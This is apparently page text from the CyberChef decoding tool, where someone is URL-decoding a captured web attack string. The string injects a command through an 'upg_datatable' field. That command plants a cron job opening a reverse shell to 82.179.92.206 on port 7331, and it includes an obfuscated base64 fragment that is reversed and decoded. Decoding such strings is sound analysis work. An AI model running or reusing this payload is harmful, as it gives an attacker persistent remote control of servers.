 Last build: 3 months ago - Version 10 is here! Read about the new features here
Options
About / Support
Recipe
Input
Magic
Depth
3
Intensive mode
Extensive language support
Crib (known plaintext string or…
upg_datatable&field=field:exec:echo%20%22sh%20-
i%20%3E&%20/dev/tcp/82.179.92.206/7331%200%3E&1%22%20%3E%20/etc/cron.daily/testconnect%20&&%20Nz=Eg1n;az=5bDRuQ;
Mz=fXIzTm;Kz=F9nMEx;Oz=7QlRI;Tz=4xZ0Vi;Vz=XzRfdDV;echo%20$Mz$Tz$Vz$az$Kz$Oz|base64%20-d|rev:NULL:NULL
ABC 260
1
Raw Bytes
LF
Output
Recipe (click to load)
Result snippet
Properties
URL_Decode()
upg_datatable&field=field:exec:echo
"sh -i >&
/dev/tcp/82.179.92.206/7331 0>&1"
> /etc/cron.dail...
Valid UTF8
Entropy: 5.60
upg_datatable&field=field:exec:echo
%20%22sh%20-
i%20%3E&%20/dev/tcp/82.179.92.206/7
331%200%3E&1%2...
Matching ops: URL Decode
Valid UTF8
Entropy: 5.46